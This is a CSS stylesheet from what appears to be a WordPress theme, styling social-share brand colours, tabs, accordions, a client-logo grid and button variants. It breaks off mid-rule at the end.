.rdy_share.use-brand-color.brand-icon-h .soundcloud-hover:hover {
  color: #ff3a00;
}
.rdy_share.use-brand-color.brand-icon-h .digg-hover:hover {
  color: #333;
}
.rdy_share.use-brand-color.brand-icon-h .pinterest-hover:hover {
  color: #cb2027;
}
.rdy_share.use-brand-color.brand-icon-h .flickr-hover:hover {
  color: #ff0084;
}
.rdy_share.use-brand-color.brand-icon-h .googleplus-hover:hover {
  color: #dd4b39;
}
.rdy_share.use-brand-color.brand-icon-h .linkedin-hover:hover {
  color: #007bb6;
}
.rdy_share.use-brand-color.brand-icon-h .blogger-hover:hover {
  color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-icon-h .youtube-hover:hover {
  color: #b00;
}
.rdy_share.use-brand-color.brand-icon-h .lastfm-hover:hover {
  color: #df1303;
}
.rdy_share.use-brand-color.brand-icon-h .stumbleupon-hover:hover {
  color: #eb4823;
}
.rdy_share.use-brand-color.brand-icon-h .tumblr-hover:hover {
  color: #32506d;
}
.rdy_share.use-brand-color.brand-icon-h .vimeo-hover:hover {
  color: #aad450;
}
.rdy_share.use-brand-color.brand-icon-h .wordpress-hover:hover {
  color: #21759b;
}
.rdy_share.use-brand-color.brand-icon-h .yelp-hover:hover {
  color: #c41200;
}
.rdy_share.use-brand-color.brand-icon-h .reddit-hover:hover {
  color: #cee3f8;
}
.rdy_share.use-brand-color.brand-icon-h .whatsapp-hover:hover {
  color: #1d9d10;
}
.rdy_share.use-brand-color.brand-icon-h .weibo-hover:hover {
  color: #e6162d;
}
.rdy_share.use-brand-color.brand-icon-h .wechat-hover:hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-icon-h .vk-hover:hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon-h .qzone-hover:hover {
  color: #ffc028;
}
.rdy_share.use-brand-color.brand-icon-h .imdb-hover:hover {
  color: #f5de50;
}
.rdy_share.use-brand-color.brand-icon-h .renren-hover:hover {
  color: #217dc6;
}
.rdy_share.use-brand-color.brand-icon-h .xing-hover:hover {
  color: #026466;
}
.rdy_share.use-brand-color.brand-icon-h .vk-hover:hover {
  color: #45668e;
}
.rdy_share.use-brand-color.brand-icon-h .wechat-hover:hover {
  color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg .mail-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .facebook-hover {
  background-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg .twitter-hover {
  background-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg .rss-hover {
  background-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg .dribbble-hover {
  background-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg .instagram-hover {
  background-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg .soundcloud-hover {
  background-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg .digg-hover {
  background-color: #333;
}
.rdy_share.use-brand-color.brand-bg .pinterest-hover {
  background-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg .flickr-hover {
  background-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg .googleplus-hover {
  background-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg .linkedin-hover {
  background-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg .blogger-hover {
  background-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg .youtube-hover {
  background-color: #b00;
}
.rdy_share.use-brand-color.brand-bg .lastfm-hover {
  background-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg .stumbleupon-hover {
  background-color: #eb4823;
}
.rdy_share.use-brand-color.brand-bg .tumblr-hover {
  background-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg .vimeo-hover {
  background-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg .wordpress-hover {
  background-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg .yelp-hover {
  background-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg .reddit-hover {
  background-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg .whatsapp-hover {
  background-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg .weibo-hover {
  background-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg .wechat-hover {
  background-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg .vk-hover {
  background-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg .qzone-hover {
  background-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg .imdb-hover {
  background-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg .renren-hover {
  background-color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg .xing-hover {
  background-color: #026466;
}
.rdy_share.use-brand-color.brand-bg .vk-hover {
  background-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg .wechat-hover {
  background-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg-h .mail-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .facebook-hover:hover {
  background-color: #3b5998;
  border-color: #3b5998;
}
.rdy_share.use-brand-color.brand-bg-h .twitter-hover:hover {
  background-color: #00aced;
  border-color: #00aced;
}
.rdy_share.use-brand-color.brand-bg-h .rss-hover:hover {
  background-color: #ff7900;
  border-color: #ff7900;
}
.rdy_share.use-brand-color.brand-bg-h .dribbble-hover:hover {
  background-color: #ea4c89;
  border-color: #ea4c89;
}
.rdy_share.use-brand-color.brand-bg-h .instagram-hover:hover {
  background-color: #517fa4;
  border-color: #517fa4;
}
.rdy_share.use-brand-color.brand-bg-h .soundcloud-hover:hover {
  background-color: #ff3a00;
  border-color: #ff3a00;
}
.rdy_share.use-brand-color.brand-bg-h .digg-hover:hover {
  background-color: #333;
  border-color: #333;
}
.rdy_share.use-brand-color.brand-bg-h .pinterest-hover:hover {
  background-color: #cb2027;
  border-color: #cb2027;
}
.rdy_share.use-brand-color.brand-bg-h .flickr-hover:hover {
  background-color: #ff0084;
  border-color: #ff0084;
}
.rdy_share.use-brand-color.brand-bg-h .googleplus-hover:hover {
  background-color: #dd4b39;
  border-color: #dd4b39;
}
.rdy_share.use-brand-color.brand-bg-h .linkedin-hover:hover {
  background-color: #007bb6;
  border-color: #007bb6;
}
.rdy_share.use-brand-color.brand-bg-h .blogger-hover:hover {
  background-color: #fb8f3d;
  border-color: #fb8f3d;
}
.rdy_share.use-brand-color.brand-bg-h .youtube-hover:hover {
  background-color: #b00;
  border-color: #b00;
}
.rdy_share.use-brand-color.brand-bg-h .lastfm-hover:hover {
  background-color: #df1303;
  border-color: #df1303;
}
.rdy_share.use-brand-color.brand-bg-h .stumbleupon-hover:hover {
  background-color: #eb4823;
  border-color: #eb4823;
}
.rdy_share.use-brand-color.brand-bg-h .tumblr-hover:hover {
  background-color: #32506d;
  border-color: #32506d;
}
.rdy_share.use-brand-color.brand-bg-h .vimeo-hover:hover {
  background-color: #aad450;
  border-color: #aad450;
}
.rdy_share.use-brand-color.brand-bg-h .wordpress-hover:hover {
  background-color: #21759b;
  border-color: #21759b;
}
.rdy_share.use-brand-color.brand-bg-h .yelp-hover:hover {
  background-color: #c41200;
  border-color: #c41200;
}
.rdy_share.use-brand-color.brand-bg-h .reddit-hover:hover {
  background-color: #cee3f8;
  border-color: #cee3f8;
}
.rdy_share.use-brand-color.brand-bg-h .whatsapp-hover:hover {
  background-color: #1d9d10;
  border-color: #1d9d10;
}
.rdy_share.use-brand-color.brand-bg-h .weibo-hover:hover {
  background-color: #e6162d;
  border-color: #e6162d;
}
.rdy_share.use-brand-color.brand-bg-h .wechat-hover:hover {
  background-color: #7bb32e;
  border-color: #7bb32e;
}
.rdy_share.use-brand-color.brand-bg-h .vk-hover:hover {
  background-color: #45668e;
  border-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg-h .qzone-hover:hover {
  background-color: #ffc028;
  border-color: #ffc028;
}
.rdy_share.use-brand-color.brand-bg-h .imdb-hover:hover {
  background-color: #f5de50;
  border-color: #f5de50;
}
.rdy_share.use-brand-color.brand-bg-h .renren-hover:hover {
  background-color: #217dc6;
  border-color: #217dc6;
}
.rdy_share.use-brand-color.brand-bg-h .xing-hover:hover {
  background-color: #026466;
  border-color: #026466;
}
.rdy_share.use-brand-color.brand-bg-h .vk-hover:hover {
  background-color: #45668e;
  border-color: #45668e;
}
.rdy_share.use-brand-color.brand-bg-h .wechat-hover:hover {
  background-color: #7bb32e;
  border-color: #7bb32e;
}
.rdy_share-item {
  display: inline-block;
  text-align: center;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.rdy_share-expand {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.rdy_share .rdy_share-text {
  margin-right: 8px;
}
@media screen and (max-width: 782px) {
  .rdy_share-text {
    display: block;
    float: left;
    clear: both;
    margin: 0 !important;
  }
}
.wpb_tabs.wpb_content_element #products-grid {
  margin-top: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  list-style: none;
  padding: 0;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  background: none;
}
.wpb_tabs.wpb_content_element.left .wpb_tabs_nav {
  text-align: left;
}
.wpb_tabs.wpb_content_element.center .wpb_tabs_nav {
  text-align: center;
}
.wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
  text-align: right;
}
.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav:after {
  background-color: transparent !important;
}
.wpb_tabs.wpb_content_element.hide-lines .wpb_tabs_nav li a {
  border-bottom: 0 !important;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
  padding: 0 !important;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ccc;
  z-index: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 100%;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  float: none;
  background: none;
  padding: 0;
  margin: 0;
  position: relative;
  z-index: 2;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
  display: inline-block;
  margin: 0 0 0 45px;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
  margin-left: 0;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li:hover {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
  background: none;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  display: inline-block;
  color: #a1a1a1;
  padding: 0 0 26px;
  border-bottom: 2px solid rgba(0,0,0,0);
  text-shadow: none;
  text-decoration: none;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-size: 1.125rem;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  margin-bottom: 10px;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a {
  font-size: 0.8125rem;
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a:hover,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover {
  color: #777;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  color: #000;
  background: none;
  border-bottom: 2px solid #000;
  -webkit-transition: color 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, border-color 0.3s;
  transition: color 0.3s, border-color 0.3s;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav {
  width: 25%;
  padding-right: 15px;
}
.wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  width: 75%;
  padding: 0;
  padding-left: 15px;
  padding-bottom: 30px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav {
  width: 75%;
  padding-left: 15px;
  margin-left: 25%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span {
  padding-top: 20px;
  border-top: 1px solid #ddd;
  width: 50%;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a {
  font-size: 1rem;
  border-bottom: none;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:before,
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav span a:after {
  display: inline-block;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_prev_slide a:before {
  content: "\2190";
  margin-right: 8px;
}
.wpb_tour.wpb_content_element .wpb_tour_next_prev_nav .wpb_next_slide a:after {
  content: "\2192";
  margin-left: 8px;
}
.wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  background: none;
  border: 0;
  padding: 35px 0;
  margin: 0;
  position: relative;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -o-animation-duration: 0.7s;
  -ms-animation-duration: 0.7s;
  animation-duration: 0.7s;
}
@media screen and (max-width: 992px) {
  .wpb_tabs.wpb_content_element.right .wpb_tabs_nav {
    text-align: center !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li {
    margin: 0 16px !important;
  }
  .wpb_tour.wpb_content_element .wpb_tabs_nav li a,
  .wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
    border: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    -ms-transition: none !important;
    transition: none !important;
    font-size: 20px !important;
    font-weight: bold !important;
  }
}
.wpb_accordion_wrapper {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.wpb_heading.wpb_accordion_heading {
  margin: 0;
}
.wpb_accordion_section.group {
  border-bottom: 1px solid #ddd;
}
.wpb_accordion_section.group:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-size: 21px;
  font-weight: normal;
  line-height: 1.3em;
  margin: 0;
  padding: 0;
  padding-right: 40px;
  background: none;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_header .accordion_title {
  display: block;
  font-weight: 500;
  cursor: pointer;
  background: none;
  padding: 24px 46px 15px 20px;
}
.wpb_accordion_section.group:first-child .accordion_title {
  padding-top: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .accordion_title,
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-left: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active .accordion_title:hover {
  cursor: default;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active {
  border-bottom: none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus {
  outline: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  -webkit-transform: translateY(-50%) rotate(-90deg) !important;
  -moz-transform: translateY(-50%) rotate(-90deg) !important;
  -o-transform: translateY(-50%) rotate(-90deg) !important;
  -ms-transform: translateY(-50%) rotate(-90deg) !important;
  transform: translateY(-50%) rotate(-90deg) !important;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background: none;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  right: 15px;
  width: 18px;
  height: 18px;
}
.wpb_content_element .wpb_accordion_header a {
  padding: 0 !important;
  color: #000;
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  margin-bottom: 0 !important;
}
.wpb_accordion_section.group {
  padding: 20px 0 !important;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: -1px;
  width: 18px;
  height: 18px;
  -webkit-border-radius: 12px;
  border-radius: 12px;
  border: 1px solid;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  content: "\f107";
  font-size: 18px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  vertical-align: middle;
  line-height: 18px;
  width: 18px;
  height: 18px;
  position: absolute;
  left: 0;
  top: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  content: "\f106";
}
.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 6px;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  padding-left: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  display: none;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:after {
  content: '';
  background: url("../images/accordion_arrow.svg") no-repeat center;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:after {
  content: '';
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_content {
  padding-top: 36px;
}
.rdy-clients-shortcode {
  position: relative;
  margin: 0;
  list-style: none;
}
.rdy-clients-shortcode .rdy-shortcode-heading {
  margin-bottom: 20px;
}
.rdy-clients-shortcode .animate-element {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode ul {
  margin: 0 !important;
  padding: 0;
  list-style: none;
}
.rdy-clients-shortcode ul li {
  list-style: none;
}
.rdy-clients-shortcode .rdy-owl-slides .owl-dots {
  text-align: center;
}
.rdy-clients-shortcode .rdy-fancy-title {
  margin-right: 38px;
}
.rdy-clients-shortcode .rdy-fancy-title span {
  padding-right: 5px;
}
.rdy-clients-shortcode .client-logo {
  position: relative;
  display: block;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  line-height: 1;
  -webkit-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -o-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  -ms-transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
  transition: opacity 0.25s ease-in-out, background-color 0.25s ease-in-out;
}
.rdy-clients-shortcode.with-animation-fadein .client-logo {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-clients-shortcode.is-hover .client-logo {
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.rdy-clients-shortcode.is-hover .client-logo:hover {
  filter: alpha(opacity=@opacity * 100);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-clients-shortcode .flex-direction-nav a {
  position: absolute;
  top: -4px;
}
.rdy-clients-shortcode .flex-direction-nav a .rdy-jupiter-icon-arrow-left:before,
.rdy-clients-shortcode .flex-direction-nav a .rdy-jupiter-icon-arrow-right:before {
  color: #aaa;
  font-size: 12px !important;
}
.rdy-clients-shortcode .flex-prev {
  right: 20px;
}
.rdy-clients-shortcode .flex-next {
  right: 0;
}
.rdy-clients-shortcode.column-style ul {
  overflow: hidden;
}
.rdy-clients-shortcode.column-style li {
  float: left;
  margin: 0;
  padding: 0;
}
.rdy-clients-shortcode.column-style.one-column li {
  width: 100%;
}
.rdy-clients-shortcode.column-style.two-column li {
  width: 50%;
}
.rdy-clients-shortcode.column-style.three-column li {
  width: 33.3%;
}
.rdy-clients-shortcode.column-style.four-column li {
  width: 25%;
}
.rdy-clients-shortcode.column-style.five-column li {
  width: 20%;
}
.rdy-clients-shortcode.column-style.six-column li {
  width: 16.6%;
}
.rdy-clients-shortcode.column-style.border-opened_edges ul:last-child .client-logo {
  border-bottom-style: none !important;
}
@media handheld, only screen and (max-width: 960px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 33.2% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(3) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(3) .client-logo {
    border-right-style: none !important;
  }
}
@media handheld, only screen and (max-width: 767px) {
  .rdy-clients-shortcode.column-style.three-column li,
  .rdy-clients-shortcode.column-style.four-column li,
  .rdy-clients-shortcode.column-style.five-column li,
  .rdy-clients-shortcode.column-style.six-column li {
    width: 49.8% !important;
  }
  .rdy-clients-shortcode.column-style.border-opened_edges.three-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.four-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.five-column li:nth-child(2) .client-logo,
  .rdy-clients-shortcode.column-style.border-opened_edges.six-column li:nth-child(2) .client-logo {
    border-right-style: none !important;
  }
}
.rdy_button {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  font-weight: 700;
  cursor: pointer;
  min-width: 0;
  -webkit-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -moz-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -o-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -ms-transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  transition: color 0.3s ease-in-out, background 0.3s ease-in-out, border 0.3s ease-in-out, padding 300ms cubic-bezier(0.175, 0.885, 0.32, 1.275) !important;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
  color: #000;
  text-decoration: none;
  opacity: 0.999;
  -ms-filter: none;
  filter: none;
  overflow: hidden;
}
.rdy_button.amination-outside.small:hover {
  padding-left: 26px !important;
  padding-right: 26px !important;
}
.rdy_button.amination-outside.medium:hover {
  padding-left: 32px !important;
  padding-right: 32px !important;
}
.rdy_button.amination-outside.large:hover {
  padding-left: 36px !important;
  padding-right: 36px !important;
}
.rdy_button.amination-outside.x-large:hover {
  padding-left: 44px !important;
  padding-right: 44px !important;
}
.rdy_button.amination-outside.xx-large:hover {
  padding-left: 52px !important;
  padding-right: 52px !important;
}
.rdy_button.amination-inside.small:hover {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.rdy_button.amination-inside.medium:hover {
  padding-left: 16px !important;
  padding-right: 16px !important;
}
.rdy_button.amination-inside.large:hover {
  padding-left: 20px !important;
  padding-right: 20px !important;
}
.rdy_button.amination-inside.x-large:hover {
  padding-left: 28px !important;
  padding-right: 28px !important;
}
.rdy_button.amination-inside.xx-large:hover {
  padding-left: 36px !important;
  padding-right: 36px !important;
}
.rdy_button.amination-bgfill {
  position: relative;
}
.rdy_button.amination-bgfill span,
.rdy_button.amination-bgfill i {
  position: relative;
  z-index: 2;
}
.rdy_button.amination-bgfill:hover {
  color: #fff;
}
.rdy_button.amination-bgfill:hover:before {
  top: 0 !important;
}
.rdy_button.amination-bgfill:before {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.rdy_button.amination-bgfill.outline-dimension.outline-btn-light:before {
  background-color: #fff !important;
}
.rdy_button_align.inline .rdy_button {
  margin-right: 10px;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.outline-dimension.large {
  padding-top: 18px;
  padding-bottom: 18px;
}
.rdy_button_align.center {
  display: block !important;
  text-align: center;
}
.rdy_button_align.left {
  text-align: left;
}
.rdy_button_align.right {
  text-align: right;
}
.rdy_button_align.fullwidth-button {
  display: block !important;
}
.rdy_button_align.fullwidth-button .rdy_button {
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_button.small {
  padding: 12px 18px;
  font-size: 10px;
  line-height: 100%;
}
.rdy_button.medium {
  padding: 14px 24px;
  font-size: 12px;
  line-height: 100%;
}
.rdy_button.large {
  padding: 20px 28px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.x-large {
  padding: 28px 36px;
  font-size: 16px;
  line-height: 100%;
}
.rdy_button.xx-large {
  padding: 38px 44px;
  font-size: 18px;
  line-height: 100%;
}
.rdy_button.outline-dimension {
  border-width: 2px !important;
  border-style: solid !important;
}
.rdy_button.d3-dimension.dark-color,
.rdy_button.d2-dimension.dark-color {
  color: #333 !important;
  text-shadow: 0 1px rgba(255,255,255,0.5);
}
.rdy_button.flat-dimension.dark-color {
  color: #333 !important;
}
.rdy_button.d3-dimension.light-color,
.rdy_button.d2-dimension.light-color {
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.4);
}
.rdy_button.flat-dimension.light-color {
  color: #fff;
}
.rdy_button.d3-dimension.dark-color:hover,
.rdy_button.d2-dimension.dark-color:hover,
.rdy_button.flat-dimension.dark-color:hover {
  color: #333;
}
.rdy_button.d3-dimension.light-color:hover,
.rdy_button.d2-dimension.light-color:hover,
.rdy_button.flat-dimension.light-color:hover {
  color: #fff;
}
.rdy_button.d3-dimension,
.rdy_button.d2-dimension {
  color: #fff;
  text-shadow: 0 1px rgba(0,0,0,0.4);
}
.rdy_button.d3-dimension {
  -webkit-box-shadow: inset 0 1px 0 rgba(0,0,0,0.3);
  box-shadow: inset 0 1px 0 rgba(0,0,0,0.3);
}
.rdy_button.d3-dimension:active {
  top: 2px;
}
.rdy_button.d2-dimension {
  background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -moz-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -o-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: -ms-linear-gradient(top, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  background-image: linear-gradient(to bottom, rgba(0,0,0,0.07), rgba(0,0,0,0.15));
  -webkit-box-shadow: inset 0 0 1px rgba(0,0,0,0.8);
  box-shadow: inset 0 0 1px rgba(0,0,0,0.8);
}
.rdy_button.outline-dimension.outline-btn-dark {
  border-color: #252525 !important;
  color: #252525;
}
.rdy_button.outline-dimension.outline-btn-dark:hover {
  background-color: #252525;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light {
  border-color: #fff !important;
  color: #fff;
}
.rdy_button.outline-dimension.outline-btn-light:hover {
  background-color: #fff;
  color: #252525;
}
.rdy_button .rdy-icon {
  margin-right: 10px;
}
.rdy_button.icon-align-right .rdy-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rdy_button.rdy_btn_anim {
